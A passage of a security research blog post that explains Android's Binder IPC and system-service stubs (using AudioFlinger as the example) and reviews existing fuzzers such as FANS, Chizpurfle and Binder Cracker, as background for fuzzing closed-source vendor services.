The Fuzzing Guide to the Galaxy: An Attempt with Android System Services
Table of Contents
- Introduction
- System Services on Android
- Looking for a Good Attack Surface
- Approach
- To the Galaxy, and Beyond
- Conclusion
Introduction
Android is the leading OS on the international smartphone market. Its base is open source, however each manufacturer is free to apply their own customizations to it. All these additions represent an extra attack surface that can change from one phone model to another.
During my internship at Thalium, I looked for an efficient way to seek for vulnerabilities in highly privileged processes in Android. To that effect, I studied Binder, Android’s Inter Process Communication (IPC) mechanism. It is the medium used to access system services, which are often hosted in privileged processes. It also provides a unified interface, which can therefore be conveniently used for vulnerability research through fuzzing.
Due to the sheer amount of system services on a typical phone, my goal was refined to be more specific, and I tried to specifically fuzz the closed-source native services. Those are precisely the ones added or modified by smartphone constructors. The starting point of my approach was a publication entitled "FANS: Fuzzing Android Native System Services via Automated Interface Analysis", presented at USENIX Security ‘20. It introduced FANS, an analyzer and fuzzer achieving very good results when dealing with open-source native services. I tried to adapt FANS to my target, replacing its code-driven analysis by a binary-based one.
Because knowing the ins and outs of service implementation on Android was of huge help to me, a large part of this blog post is devoted to it. I will also present a few existing fuzzers and explain why adapting FANS to binary code is an interesting idea.
The proposed method was tested on a Samsung Galaxy J6 and led to the discovery of CVE-2022-39907 and CVE-2022-39908. The end of this article is dedicated to these results.
System Services on Android
The aim of this section is to detail the architecture of a typical Android service. If you’re already familiar with the subject you might want to skip it.
All the service logic in Android comes from one principle: isolation between processes is quite strongly enforced. It is backed by many existing Linux-kernel mechanisms that are not always used in other distributions, namely users, groups, POSIX capabilities and SELinux. For example, an unprivileged app has no access to the drivers, yet still requires hardware or system support for most of the classic smartphone uses! An example we will study more later is the need to handle basic sound-playing tasks.
Like for many operating systems, the Android team engineered a dedicated mechanism to handle services. It is named Binder. With its support, the services can be seen as bucks of Inter-Process Communications (IPC) exposed by privileged processes. If you have already developed for Android, then you have used this feature through the Android Framework, which is actually partly the system services, disguised under the cloak of a convenient and standardized API.
The Binder
The IPCs for the system services work through Binder with a very standardized procedure:
- Each call is labelled as a transaction, identified by a number inside a group termed an interface.
- During a transaction, the queried process can be viewed as a server. It has previously registered a node for each instance of any interface it exposes. On the other side, the calling process can be viewed as a client. It has obtained a reference on the target node beforehand.
- The content of a transaction is marshalled into a Parcel. This means that in the client process, the transaction call is preceded by some serialization code. On the contrary, the server process starts its part of the transaction with deserialization.
So how does this all work in practice? This Binder mechanism is actually enabled by both stubs (in user-space) and a driver (in kernel-space). The stubs handle the communication and serialization tasks in both the client & server, while the job of the driver is mainly twofold:
- It enables the transmissions between processes. Each of them interacts with a pseudo-device, usually
/dev/binder, which is accessible within their isolation bounds. - It does some bookkeeping of the nodes and references we evoked, for each process.
From this perspective, it seems that Binder could be a handy point of access to fuzz various system services at once. Investigating its inner workings and ensuring it is secure would be another interesting approach (and it was indeed studied before by others). Here, our goal is to play with the system services only, thus we assume Binder is secure and leave it out-of-scope.
Example of the AudioFlinger
Now that we have an idea of how the Binder works, we shall move on to the implementation of a service. A developer that wants to expose one has to spawn a few classes that are backed by multiple parent classes from the libbinder library. Inheriting these will add the standard Binder stubs to the newly written service. Let’s follow an example from the IAudioFlinger interface (an audio service that can be seen as the equivalent of pulseaudio from desktop Linux), to understand the purpose of these classes. We will observe the masterMute() transaction, which solely returns a boolean indicating whether the master audio is muted.
libbinder.
Note that in order to handle the service node/reference behavior, the interfaces are built on top of the Android smart pointer mechanism, thanks to the RefBase class.
The Interface Definition
The interface IAudioFlinger is an abstract class defining the available transactions, solely masterMute() in the present case. It is the only class a normal client should be directly manipulating. Its design is intended to allow the same usage from within the service host process and any other process: the exposed virtual function IAudioFlinger::masterMute() will directly be derived as the service AudioFlinger::masterMute() on the host process, skipping the Binder communications. On any other process it will instead be derived as the appropriate stub BpAudioFlinger::masterMute(). This behaviour is very useful since it is classic to regroup many services in a same process for performance and convenience, but the bundling usually varies from one model of smartphone to another.
// IAudioFlinger.h
class IAudioFlinger : public IInterface
{
public:
DECLARE_META_INTERFACE(AudioFlinger);
// Virtual declaration of the transaction
virtual bool masterMute() const = 0;
// [...]
}
Each interface also has an identifier, known as the interface descriptor. Here it’s android.media.IAudioFlinger. It is commonly used as the first argument for each transaction of the designated interface.
// IAudioFlinger.cpp
IMPLEMENT_META_INTERFACE(
AudioFlinger,
"android.media.IAudioFlinger"
);
The Client Stub
The client stub BpAudioFlinger - where Bp stands for Binder proxy - starts by serializing the transaction input data (only the interface descriptor in our case) into the data Parcel. A reference to the remote service node must already be owned by the current process. It is retrieved via remote() and used to perform the service call. The chosen transaction is indicated by its number in the interface (here, MASTER_MUTE). The transact() function handles the low-level interactions with the Binder driver and ends synchronously after the server process executed the transaction. Finally, the output data is deserialized from the reply Parcel.
// IAudioFlinger.cpp
class BpAudioFlinger : public BpInterface<IAudioFlinger>
{
public:
virtual bool masterMute() const
{
// Parcels for marshalling the arguments and the responses
Parcel data, reply;
// Serialization of the transaction argument
// (Here only the interface descriptor)
data.writeInterfaceToken(IAudioFlinger::getInterfaceDescriptor());
// Reference retrieving and remote call with the transaction code
remote()->transact(MASTER_MUTE, data, &reply);
// Deserialization of the response
return reply.readInt32();
}
// [...]
}
The Server Stub
The server stub BnAudioFlinger - where Bn stands for Binder native - is made of the onTransact() member function. It is automatically started by the Binder driver after a client calls transact(). For this purpose, the Binder maintains a thread pool on each process that host services. This function has a big switch structure in order to handle every possible transaction code. For each of them, it deserializes the input data, calls the service and serializes the response. It also often performs various sanity checks on the input data format. In the instance below, CHECK_INTERFACE is a macro hiding the deserialization and verification of the descriptor. Then, IAudioFlinger:masterMute() is used to call the service. It returns an int32_t indicating if the master audio is muted, which is finally serialized in the reply parcel. The transaction ends on the server part by returning a status code.
// IAudioFlinger.cpp
status_t BnAudioFlinger::onTransact(
uint32_t code, const Parcel& data, Parcel* reply, uint32_t flags)
{
switch (code) {
// Switch on transaction code
case MASTER_MUTE: {
// Deserialization of the argument and checks
CHECK_INTERFACE(IAudioFlinger, data, reply);
// Service call and serialization of the response
reply->writeInt32( masterMute() );
// Status code
return NO_ERROR;
} break;
// [...]
}
}
The Actual Service Logic
The real implementation for the service features lies in the service class AudioFlinger. Since AudioFlinger notably inherits code from IAudioFlinger, in practice the host process only has to start an instance of AudioFlinger.
// AudioFlinger.cpp
bool AudioFlinger::masterMute() const
{
Mutex::Autolock _l(mLock);
return masterMute_l();
}
bool AudioFlinger::masterMute_l() const
{
// Here the service only has to return information about its internal state
return mMasterMute;
}
The Potential

So why did we go through all this lengthy explanation? As illustrated below, we learned that a typical service call will go through a series of formalized steps… and all these form an outstanding opportunity to gather info! We can get the arguments, the serialization format and the conditions of each transaction to be fuzzed. Plus, due to the very deterministic aspect of the Binder stubs, it is easier to perform a static analysis, and consequently we can consider automating such an analysis at the scale of all the different system services.
masterMute() transaction going through the standard Binder stubs.
Depending on the desired approach, one can choose to manipulate any of the introduced classes:
- The interface is easy to use and its study provides the most high-level information such as the type of each transaction parameter.
- The investigation of the client and server (de-)serialization stubs informs about the fine-grained data types that are manipulated by the Binder. In addition, the server part provides some constraints that are enforced on the parameters.
- When feasible, directly analyzing the service will produce the most precise results. Yet it is a harder task, since its code is not standardized.
Looking for a Good Attack Surface
At this point, we have identified a way to gather format information (the consistent stubs) and a common entry point (the Binder). However, system services “in the wild” are not that uniform, and since the subtle differences introduce difficulties for fuzzing, it would be better to know them in order to fuzz them in a “clever” way.
The services especially tend to diverge in:
- Who they are: how they are implemented and organized.
- Where to access them: how to acquire a Binder reference to interact with them.
- What they manipulate: whether they need specific arguments and how to get them.
In this section we’re going through a panorama of the disparities along these 3 axes!
Who
The services are not all built the same way.
Their first point of difference is their origin:
- The vast majority comes from the Android base, Android Open Source Platform (AOSP), therefore their code is freely available.
- Some are customizations added by the constructors, and are usually closed-source.
- Some are originally from AOSP, but were modified by the constructor. Generally, they are extended with new transactions, which like fully new services, are closed-source.
- Developers also have the ability to push services within their apps. In this case, we won’t talk about system services but they are nonetheless built and made available with similar methods.
The second point is the variety of languages used to program the services. Plus, the interface and stubs presented in the previous section are not always written “by hand”. Android has its own Interface Definition Language (IDL), surprisingly named AIDL for Android IDL! Developers can use it to describe a service and its transaction, then the code is automatically generated through the backend of their language of choice. To this day, there are:
- 2 C++ backends: one for AOSP/system and one for Native Development Kit (NDK)/app services.
- A Java backend.
- Since Snow Cone, a Rust backend.
Some static analysis methods take advantage of the source code, and naturally won’t be universally applicable here.
These two points also introduce another difficulty by impacting the location of the files for a given service. They are indeed dispersed amid the AOSP source, among the build files (for the classes generated with AIDL), and in the compiled libraries. Android possesses a complex build system and directory tree, and the code for the various services can be all over the place. Sometimes a service is also duplicated for use in several languages (or accompanied by a Java Native Interface (JNI) bridge for that purpose). Therefore if we want to gather format information from these files, it is first necessary to have a method to find them!
AppOpsService is a good example of a system service with scattered files.
The service logic is implemented in AppOpsService.java, it has a C++ interface with IAppOpsService.cpp, but also a Java one IAppOpsService.java. The latter is generated automatically from IAppOpsService.aidl.
Where
In order to fuzz a service, you need to be able to call this service. Yet as detailed above, you need to get an interface reference beforehand.

The first thing to know is that it is possible to pass references to services alongside marshalled data in a Parcel. This means the usual way to retrieve a reference is simply to get it through the response of another transaction! Nice, now this is a Chicken-and-Egg problem… Luckily, to start the chain, there is a special system service called the ServiceManager, and every process automatically possesses a reference on it. Other services can register so that any process can ask the ServiceManager for a reference to them. The involved process is illustrated below. Such services are therefore easily available and we can refer to them as top level services.

ServiceManager, the top level service MyService can register by offering a reference to itself as an argument.
ServiceManager keeps the reference to MyService, through another transaction a client is able to get it as a response.
MyService hosted in this particular server.
On the opposite, there are nested services which do not register themselves to the ServiceManager. It may be possible to get a handle on them by talking to some top level service. And the chain goes on, onto deeper services. The services that can be bundled within apps are an example of such nested services: they are registered to the ActivityManager which is itself a top level service.
The second thing is that sometimes services are not even initially accessible! This is actually quite a mess, and may happen because:
- Some are launched on-demand by calling a transaction in another service. It can be the case even for some top level services.
- Some are mass-created by their parent service. For example the
AudioFlingerhas acreateTrack()transaction which will create a newAudioTrackservice for each track. - Some services are only meant to be hosted by a process client to another service. This is the Binder way to create a listener or a callback.
The third thing is that there are, in fact, several instances of the Binder in a typical Android device… It is the result of project Treble, a major Android update which introduced deep changes in the architecture of the OS since Oreo. The new architecture looks like this:

The goal of Treble was to make it easier for manufacturers to update Android, by making the system services hardware-agnostic and accordingly not directly interacting with drivers anymore. It introduced a new kind of “service” to deal with the drivers, the Hardware Abstraction Layers (HAL). They are provided by the constructors, and they expose a more constant interface than the “classic” services, so that all the upper layer of Android could be replaced without the need to rework the HALs and drivers. To enable all the new communications the Binder is now instanced many times in dedicated pseudo-devices, each with its own ServiceManager and its own set of services. The most common configuration involves 3 devices:
/dev/binderthe “classic” Binder. It handles the communication between the apps, the app services and the system services./dev/vndbinderthe “vendor” Binder. It handles the communication between the HALs./dev/hwbinderthe “hardware” Binder. It handles the communication between the system services and the HALs. Its implementation differs a little from the other two.
However it is still possible (and done in practice) for the manufacturers to add and modify the system services, for example in order to make a special feature of their camera available to any app.
Since an unprivileged process will usually interact only with /dev/binder, we left the other binders out-of-scope for this article.
What
The Parcel format used by the Binder is used to transfer complex data.
The first complexity arises because it is a very simple format: all the types are encoded as raw data aligned on 4 bytes, without any indication or metadata. This is one of the reasons why each service must reimplement the (de-)serialization stubs: to read or write transaction data from a Parcel you need to know in advance the number, order and type of each recorded value. The same is true for a fuzzer sending Parcels to a service, so this is also the reason why it can prove hard to fuzz without a previous analysis!
The second complexity comes from the need for transactions to not only transfer basic low-level data, but also complex objects such as:
- File descriptors. Binder intervenes so that they keep a meaning from one process to another.
- Custom objects. Those must be of a class defined as children of the
Parcelableclass or implementing the legacyFlattenable/LightFlattenableprotocol. These classes expose standard functions that serialize these objects down into low-level elements. A potential analyzer may need to take this into account in order to recreate these custom objects when fuzzing. - Service references, as previously discussed. There are deep dependencies between services, and a fuzzer may have to interact with other services or expose some itself before being able to call a transaction.

IAudioFlinger ask for references to an IAudioFlingerClient or an IEffectClient as arguments.
Some transactions give references to an IAudioTrack, an IEffect or an IAudioRecord in the responses.
The issues coming from such interactions with marshalled data may be prevented by working at the interface-level, but then you will have to generate transaction parameters with a lot of various high-level types.
Approach
So now we know a lot more about the system services, about why it would be great to fuzz’em all, but all this comes with its fair share of problems. But we are naturally (and fortunately!) not the first ones interested in the automated fuzzing of Android system services. The mechanisms and difficulties we listed are already known in the cybersecurity literature, so it is logical for us to start our approach by reviewing how 3 previous custom fuzzers worked on the subject.
A Review of Existing Fuzzers
Binder Cracker uses a modified Android OS, where the serialization and deserialization processes that happened in the Binder stub are instrumented. This way, it collects the format and the order of every transaction happening. After this collection phase comes the fuzzing, which is done by reenacting the recorded transactions with mutated arguments. In order to feed the acquisition, a variety of top-used Android applications are installed on the tweaked phone and are actively used.
This approach is “simple” yet powerful, as by reusing the transactions in the same order, problems like dependencies between services are quickly solved. Nonetheless, it has a major flaw: it cannot be exhaustive. In particular, transactions that are rarely played have a high chance of not being present in the initial set of apps, and therefore won’t be fuzzed even though they are infrequent high-value targets. Binder Cracker’s code is unfortunately not available publicly.
Chizpurfle takes advantage of the Java Reflection API. The latter is a nice feature of the Java language enabling the dynamic inspection of Java classes, functions and objects. The tool starts its procedure by attempting to kill most of the running services by triggering a restart of Zygote, the Android equivalent of init which is a parent to many many processes. During the restart, the top level services are listed while they register themselves to the service manager. The Reflection API is then employed to inspect the services at the interface level: it is possible to list every function exposing a transaction, to get their parameters, and even to dynamically generate the needed arguments through their class. This knowledge is used in a second step for genetic fuzzing.
This is a good method that doesn’t have to meddle with the serialization and the low-level Binder primitives, however it can only be used with services possessing a Java interface. Chizpurfle’s code is available on GitHub.
FANS is a newer attempt that is built on top of AOSP, from which the C++ build system is augmented with a Clang extension. The plugin dumps the server stub’s AST during the build process. This info is very rich and will be thoroughly statically analyzed in a second step: each argument can be identified by its name and its low-level type as it is deserialized, and each performed sanity check can be recorded. This investigation methodology is also applied on a few extra pieces of code, such as for example the custom Binder objects inheriting Parcelable. Once information about all the services is gathered, a dependency graph is computed. Finally a custom fuzzer will carefully use the results: the transactions are tested with arguments having the correct type and respecting the identified constraints.
This strategy is in a way similar to Chizpurfle in that it tries to be exhaustive and to understand the grammar of the transactions. It compensates not using the high-level types from the interface with the knowledge of the server stub’s restrictions. Unfortunately, it is restricted to the open-source C++ services. FANS’ code is available on GitHub.
Building the Analysis
